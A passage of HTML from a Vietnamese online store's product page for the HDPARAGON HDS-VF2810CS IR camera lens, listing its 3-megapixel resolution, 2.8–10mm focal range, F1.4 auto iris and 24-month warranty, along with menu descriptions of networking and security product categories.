class="mega-menu-link" href="https://digitechjsc.net/module-quang/">Module Quang</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23651" id="mega-menu-item-23651"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-can-bang-tai/">Thiết Bị Cân Bằng Tải</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23657" id="mega-menu-item-23657"><a class="mega-menu-link" href="https://digitechjsc.net/bo-luu-dien-ups-ac-quy/"><span class="mega-description-group"><span class="mega-menu-title">Bộ lưu điện UPS - Ắc quy</span><span class="mega-menu-description">Bài viết này của Digitech JSC sẽ cung cấp cho bạn những thông tin bổ ích về bộ lưu điện máy tính, giúp bạn có thêm kiến thức về công nghệ thông tin, bảo vệ máy tính và dữ liệu của bạn khỏi các mối nguy hiểm từ mạng lưới điện. Bài viết cũng sẽ giới thiệu về Digitech JSC – một công ty cung cấp các giải pháp công nghệ số bao gồm bộ lưu điện máy tính với nhiều sản phẩm và dịch vụ chất lượng và uy tín. Bộ lưu điện máy tính là gì? UPS cho máy tính là thiết bị lưu trữ điện dự phòng cung cấp điện năng trong một khoảng thời gian tương ứng với công suất thiết kế để duy trì hoạt động của máy tính và giúp đảm bảo công việc không bị gián đoạn khi lưới điện bị sự cố. Do đó, tránh thiệt hại nghiêm trọng về mặt lưu trữ và mất dữ liệu. Đối với máy tính, bạn có thể sử dụng UPS công suất thấp được thiết kế khéo léo để phù hợp với không gian lắp đặt cũng như nhu cầu dự phòng của hệ thống. Các loại…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23652" id="mega-menu-item-23652"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-chong-set/"><span class="mega-description-group"><span class="mega-menu-title">Thiết bị chống sét</span><span class="mega-menu-description">Thiết bị chống sét là thiết bị quan trọng để bảo vệ các thiết bị điện, điện tử khỏi những tác động của sét. Chúng thường được lắp đặt ở những nơi có nguy cơ cao bị sét đánh, như nhà cao tầng, nhà máy, trạm biến áp, trung tâm dữ liệu…Thiết bị để chống sét hiện nay có nhiều loại khác nhau, phù hợp với từng mục đích và điều kiện sử dụng. Vậy có các loại thiết bị chống sét nào? Chức năng của các thiết bị này ra sao? Hãy tìm hiểu rõ hơn qua bài viết sau đây. Mục lục Tìm hiểu thiết bị chống sét Tính năng của hệ thống chống sét Các thiết bị chính trong hệ thống chống sét Kim thu sét Cọc tiếp đất Thiết bị chống sét lan truyền Bộ đếm sét (bộ phận ghi chú lượng sét đánh) Chống sét van Hóa chất giảm điện trở Đèn báo không Thiết bị đo điện trở chống sét Yêu cầu kỹ thuật về thiết bị chống sét Thông tin kiểm định về thiết bị chống sét Lưu ý khi mua thiết bị chống sét Lưu ý khi lắp đặt và sử dụng…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23654" id="mega-menu-item-23654"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-luu-tru-nas/">Thiết Bị Lưu Trữ NAS</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-menu-item-23658" id="mega-menu-item-23658"><a class="mega-menu-link" href="https://digitechjsc.net/camera/">Camera</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-menu-item-23648" id="mega-menu-item-23648"><a class="mega-menu-link" href="https://digitechjsc.net/ong-kinh/">Ống kính</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23655" id="mega-menu-item-23655"><a class="mega-menu-link" href="https://digitechjsc.net/dau-ghi-hinh/">Đầu ghi hình</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23653" id="mega-menu-item-23653"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-hoi-nghi/">Thiết bị hội nghị</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-has-icon mega-icon-left mega-menu-item-20770" id="mega-menu-item-20770"><a class="mega-custom-icon mega-menu-link" rel="nofollow" href="https://digitechjsc.net/san-pham/" aria-expanded="false" tabindex="0">NỔI BẬT<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-20770-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-20770-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25323" id="mega-menu-item-25323"><a class="mega-menu-link" href="https://digitechjsc.net/switch-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Switch Cisco</span><span class="mega-menu-description">SWITCH CISCO Switch Cisco là thiết bị mạng chuyên dụng để kết nối các thiết bị khác nhau trong một mạng. Switch Cisco có thể chia nhỏ một mạng lớn thành nhiều mạng con, giảm thiểu sự cản trở và tăng hiệu suất truyền dữ liệu. Switch Cisco có nhiều loại khác nhau, phù hợp với các nhu cầu và yêu cầu khác nhau của người dùng. Hãy cùng Digitech JSC tìm hiểu rõ hơn qua bài viết sau đây nhé! Mục lục Tìm hiểu Switch Cisco Các loại Switch Cisco theo số cổng kết nối Các dòng Switch Cisco phổ biến hiện nay Switch Cisco Catalyst Switch Cisco Nexus Switch Cisco Meraki Switch Cisco Small Business Switch Cisco Industrial Ethernet Địa chỉ phân phối thiết bị Switch Cisco uy tín Tìm hiểu Switch Cisco Switch Cisco là một sản phẩm của công ty Cisco Systems, một công ty hàng đầu về giải pháp mạng và viễn thông. Switch Cisco là một thiết bị mạng chuyển mạch, được sử dụng để kết nối các thiết bị khác nhau trong một mạng. Thiết bị chia mạng này còn có chức năng chuyển tiếp các gói tin dựa trên địa chỉ MAC (Media…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25324" id="mega-menu-item-25324"><a class="mega-menu-link" href="https://digitechjsc.net/router-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Router Cisco</span><span class="mega-menu-description">Router Cisco Router Cisco là thiết bị mạng chuyên dụng cho việc kết nối các mạng con khác nhau, như mạng LAN, WAN, Internet, VPN…Router Cisco có thể thực hiện các chức năng như định tuyến, bảo mật, quản lý băng thông, chuyển tiếp gói tin…Cisco router được sử dụng rộng rãi trong các doanh nghiệp, tổ chức, trường học và cơ quan chính phủ để xây dựng và duy trì các mạng mạnh mẽ, an toàn và linh hoạt. Cisco Router cũng có thể hỗ trợ các dịch vụ khác như thoại, video, dữ liệu và ứng dụng đám mây. Tìm hiểu rõ hơn về Router chính hãng Cisco qua bài viết sau. Mục lục Tìm hiểu Router Cisco Tính năng chính của Router Cisco Các dòng Router Cisco phổ biến hiện nay Router Cisco ISR Series Router Cisco ASR Series Router Cisco Catalyst Router Cisco Small Business Router Cisco Industrial Nơi phân phối Router Cisco chính hãng Tìm hiểu Router Cisco Router Cisco là một loại thiết bị định tuyến được sản xuất bởi Cisco, một công ty công nghệ hàng đầu thế giới về lĩnh vực mạng. Cisco Router có vai trò quan trọng trong việc kết…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25326" id="mega-menu-item-25326"><a class="mega-menu-link" href="https://digitechjsc.net/module-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Module Cisco</span><span class="mega-menu-description">MODULE CISCO Module Cisco là thiết bị thu phát tín hiệu quang nhỏ gọn, thường được sử dụng trong các thiết bị mạng như switch, router, và converter. Chúng hỗ trợ chuẩn cắm nóng (hot-swappable), cho phép người dùng dễ dàng thay thế mà không cần tắt thiết bị. Dưới đây là một số thông tin chi tiết về module Cisco: Phân loại Module Quang Cisco Module quang Cisco theo loại cáp: Single Mode (Đơn mốt): Thích hợp cho truyền dữ liệu tầm xa, thường hoạt động ở bước sóng 1310nm đến 1550nm. Multi Mode (Đa mốt): Dùng cho truyền dữ liệu khoảng cách ngắn, hoạt động trên bước sóng 850nm. Module quang Cisco theo số sợi quang: Single Fiber (1 sợi quang): Chỉ sử dụng một sợi để thu phát tín hiệu. Dual Fiber (2 sợi quang): Sử dụng hai sợi để thu phát tín hiệu, cho phép truyền tải hiệu quả hơn. Các dòng sản phẩm nổi bật Module Cisco Module quang Cisco 1G: Thiết bị phổ biến nhất với khả năng kết nối Gigabit Ethernet. Module quang Cisco 10G: Hỗ trợ tốc độ truyền tải 10 Gigabit Ethernet, phù hợp cho doanh nghiệp. Module quang Cisco 25G:…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-20770-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20781" id="mega-menu-item-20781"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/cisco-nexus/">Cisco Nexus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25325" id="mega-menu-item-25325"><a class="mega-menu-link" href="https://digitechjsc.net/switch-juniper/"><span class="mega-description-group"><span class="mega-menu-title">Switch Juniper</span><span class="mega-menu-description">JUNIPER SWITCH Juniper Switch có thể cung cấp các tính năng như chuyển mạch, bảo mật, quản lý và giám sát mạng…Juniper Switch được thiết kế để đáp ứng nhu cầu về hiệu suất, khả năng mở rộng linh hoạt với tính bảo mật cao của hệ thống mạng cho các doanh nghiệp và nhà cung cấp dịch vụ. Switch Juniper có nhiều loại khác nhau, từ các switch cơ bản cho các mạng nhỏ đến các switch chuyên dụng cho các mạng lớn và phức tạp. Hãy tìm hiểu rõ hơn về loại thiết bị mạng này qua bài viết sau đây nhé! Mục lục Tìm hiểu thiết bị mạng Juniper Switch Tính năng nổi bật của Juniper Switch Các dòng Juniper Switch phổ biến hiện nay Juniper Switch EX2200 Series Juniper Switch EX2300 Series Juniper Switch EX3300 Series Juniper Switch EX3400 Series Juniper Switch EX4200 Juniper Switch EX4300 Series Juniper Switch EX4600 Series Juniper Switch EX4650 Series Juniper Switch EX9200 Series Mua thiết bị mạng Juniper Switch chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Juniper Switch Juniper Switch là một loại thiết bị chuyển mạch được sử dụng để kết nối các thiết bị mạng…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20785" id="mega-menu-item-20785"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/firewall-sonicwall/">Firewall SonicWall</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-20770-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20784" id="mega-menu-item-20784"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/hpe-aruba-switch/">Switch Aruba</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-20838" id="mega-menu-item-20838"><a class="mega-menu-link" href="https://digitechjsc.net/san-pham/firewallfortinet">Firewall Fortinet</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20777" id="mega-menu-item-20777"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/camera-hikvision/">Camera Hikvision</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-20770-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-20770-1-0"></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20764" id="mega-menu-item-20764"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/giai-phap/" tabindex="0">Giải pháp</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20765" id="mega-menu-item-20765"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/dich-vu/" tabindex="0">Dịch vụ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20766" id="mega-menu-item-20766"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/yeu-cau-bao-gia/" tabindex="0">Báo giá</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-26472" id="mega-menu-item-26472"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/tin-tuc/" tabindex="0">Tin tức</a></li></ul></div><li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://digitechjsc.net/gio-hang/" class="header-cart-link icon button round is-outline is-small" title="Cart" >


    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://digitechjsc.net/mua/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-13078" class="product type-product post-13078 status-publish first instock product_cat-camera-hdparagon product_cat-ong-kinh-hdparagon has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-container">
<div class="product-main">
<div class="row mb-0 content-row">


	<div class="product-gallery large-5 col">
	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half disable-lightbox"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": 3500,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://digitechjsc.net/wp-content/uploads/2022/01/p_18442_HDPARAGON-HDS-VF2810CS-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://digitechjsc.net/wp-content/uploads/2022/01/p_18442_HDPARAGON-HDS-VF2810CS.jpg"><img width="510" height="320" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_18442_HDPARAGON-HDS-VF2810CS-510x320.jpg" class="wp-post-image skip-lazy" alt="" data-caption="" data-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_18442_HDPARAGON-HDS-VF2810CS.jpg" data-large_image="https://digitechjsc.net/wp-content/uploads/2022/01/p_18442_HDPARAGON-HDS-VF2810CS.jpg" data-large_image_width="684" data-large_image_height="429" decoding="async" fetchpriority="high" srcset="https://digitechjsc.net/wp-content/uploads/2022/01/p_18442_HDPARAGON-HDS-VF2810CS-510x320.jpg 510w, https://digitechjsc.net/wp-content/uploads/2022/01/p_18442_HDPARAGON-HDS-VF2810CS.jpg 684w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
      </div>
</div>

	</div>

	<div class="product-info summary col-fit col-divided col entry-summary product-summary text-left form-flat">

		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://digitechjsc.net">Home</a> <span class="divider">&#47;</span> <a href="https://digitechjsc.net/ong-kinh/">Ống kính</a> <span class="divider">&#47;</span> <a href="https://digitechjsc.net/ong-kinh-hdparagon/">Ống kính HDParagon</a></nav><h1 class="product-title product_title entry-title">
	Ống kính HDPARAGON HDS-VF2810CS hiện đại</h1>

<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/ong-kinh-hdparagon-hds-vf0309cs/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Ống kính HDPARAGON HDS-VF0309CS" href="https://digitechjsc.net/san-pham/ong-kinh-hdparagon-hds-vf0309cs/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_18443_HDPARAGON-HDS-VF0309CS-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_18443_HDPARAGON-HDS-VF0309CS-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/ong-kinh-hdparagon-hds-vf0550ira/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Ống kính HDPARAGON HDS-VF0550IRA chất lượng tốt" href="https://digitechjsc.net/san-pham/ong-kinh-hdparagon-hds-vf0550ira/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_18441_HDPARAGON-HDS-VF0550IRA-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_18441_HDPARAGON-HDS-VF0550IRA-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  </p>
</div>
<div class="product-short-description">
	<div class="conten_prod_t">
<p><strong>&#8211; Bảo hành: 24 tháng.</strong></p>
</div>
<div class="clearfix"></div>
</div>
 <div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://digitechjsc.net/camera-hdparagon/" rel="tag">Camera HDPARAGON</a>, <a href="https://digitechjsc.net/ong-kinh-hdparagon/" rel="tag">Ống kính HDParagon</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=%E1%BB%90ng%20k%C3%ADnh%20HDPARAGON%20HDS-VF2810CS%20hi%E1%BB%87n%20%C4%91%E1%BA%A1i - https://digitechjsc.net/san-pham/ong-kinh-hdparagon-hds-vf2810cs/" data-action="share/whatsapp/share" class="icon primary button circle tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://digitechjsc.net/san-pham/ong-kinh-hdparagon-hds-vf2810cs/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://digitechjsc.net/san-pham/ong-kinh-hdparagon-hds-vf2810cs/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://digitechjsc.net/san-pham/ong-kinh-hdparagon-hds-vf2810cs/&media=https://digitechjsc.net/wp-content/uploads/2022/01/p_18442_HDPARAGON-HDS-VF2810CS.jpg&description=%E1%BB%90ng%20k%C3%ADnh%20HDPARAGON%20HDS-VF2810CS%20hi%E1%BB%87n%20%C4%91%E1%BA%A1i" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://digitechjsc.net/san-pham/ong-kinh-hdparagon-hds-vf2810cs/" target="_blank" class="icon primary button circle tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" title="Share on Tumblr" aria-label="Share on Tumblr" rel="noopener nofollow" ><i class="icon-tumblr" ></i></a></div>
	</div>

	<div id="product-sidebar" class="col large-3 hide-for-medium ">
		<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/ong-kinh-hdparagon-hds-vf0309cs/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Ống kính HDPARAGON HDS-VF0309CS" href="https://digitechjsc.net/san-pham/ong-kinh-hdparagon-hds-vf0309cs/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_18443_HDPARAGON-HDS-VF0309CS-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_18443_HDPARAGON-HDS-VF0309CS-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/ong-kinh-hdparagon-hds-vf0550ira/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Ống kính HDPARAGON HDS-VF0550IRA chất lượng tốt" href="https://digitechjsc.net/san-pham/ong-kinh-hdparagon-hds-vf0550ira/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_18441_HDPARAGON-HDS-VF0550IRA-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_18441_HDPARAGON-HDS-VF0550IRA-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>
              </div>
          </li>
      </ul></div>	</div>

</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="attrib_desc_tab_tab " id="tab-title-attrib_desc_tab" role="tab" aria-controls="tab-attrib_desc_tab">
					<a href="#tab-attrib_desc_tab">
						Thông số kỹ thuật					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p><strong>Ống kính HDPARAGON HDS-VF2810CS</strong></p>
<p>&#8211; <a href="https://digitechjsc.net/camera-hdparagon/ong-kinh-hdparagon/"><strong>ỐNG KÍNH HDPARAGON</strong></a> hồng ngoại cho <strong>camera IP</strong>.</p>
<p>&#8211; Độ phân giải: 3 Megapixel.</p>
<p>&#8211; Tiêu cự ống kính từ 2.8~10mm với F1.4 Auto Iris.</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--attrib_desc_tab panel entry-content " id="tab-attrib_desc_tab" role="tabpanel" aria-labelledby="tab-title-attrib_desc_tab">
										<p>&#8211; Độ phân giải: 3 Megapixel.</p>
<p>&#8211; Tiêu cự ống kính từ 2.8~10mm với F1.4 Auto Iris.</p>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
<!-- 				Related products -->
				<span>Có thể bạn quan tâm</span>
			</h3>
		

	
  
    <div class="row large-columns-3 medium-columns-2 small-columns-1 row-small" >
  
		
					<div class="product-small col has-hover product type-product post-12809 status-publish instock product_cat-camera-hdparagon product_cat-camera-analog-hdparagon has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-4-in-1-hong-ngoai-5-0-megapixel-hdparagon-hds-1897dtvi-it9c/" aria-label="Camera 4 in 1 hồng ngoại 5.0 Megapixel HDPARAGON HDS-1897DTVI-IT9C">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_53132_HDPARAGON-HDS-1897DTVI-IT9C-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_53132_HDPARAGON-HDS-1897DTVI-IT9C-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-4-in-1-hong-ngoai-5-0-megapixel-hdparagon-hds-1897dtvi-it9c/">Camera 4 in 1 hồng ngoại 5.0 Megapixel HDPARAGON HDS-1897DTVI-IT9C</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-12791 status-publish instock product_cat-camera-hdparagon product_cat-camera-analog-hdparagon has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-hd-tvi-hong-ngoai-2-0-megapixel-hdparagon-hds-1885dtvi-ir5/" aria-label="Camera HD-TVI hồng ngoại 2.0 Megapixel HDPARAGON HDS-1885DTVI-IR5">
